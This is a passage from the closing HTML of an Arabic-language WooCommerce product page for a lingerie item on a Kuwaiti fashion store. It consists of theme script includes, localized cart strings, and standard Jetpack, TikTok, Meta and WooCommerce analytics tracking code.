earch-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"177765155\",\"post\":\"40096\",\"tz\":\"3\",\"srv\":\"be-stylish.net\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "177765155", "40096" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '69673d5ee141e_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/countProductVisits.min.js?ver=8.0.6" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.0.6" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesLimit.min.js?ver=8.0.6" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=089abadd3f53da1926e9" id="qlwapp-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.8.3-4.1.5', '801967623928264');fbq('track', 'ViewContent', {
    "currency": "kwd",
    "content_name": "\u0644\u0627\u0646\u062c\u0631\u064a",
    "content_category": "\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627",
    "content_ids": [
        "wol470_40096"
    ],
    "content_type": "product_group",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "ac478aa7-5326-497f-a7ac-4d7f5d1734ae"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":40096,"pn":"\u0644\u0627\u0646\u062c\u0631\u064a","pc":"\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627/\u0644\u0627\u0646\u062c\u0631\u064a","pp":"","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","\u0644\u0627\u0646\u062c\u0631\u064a","\u0644\u0627\u0646\u062c\u0631\u064a"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 09:53:20 -->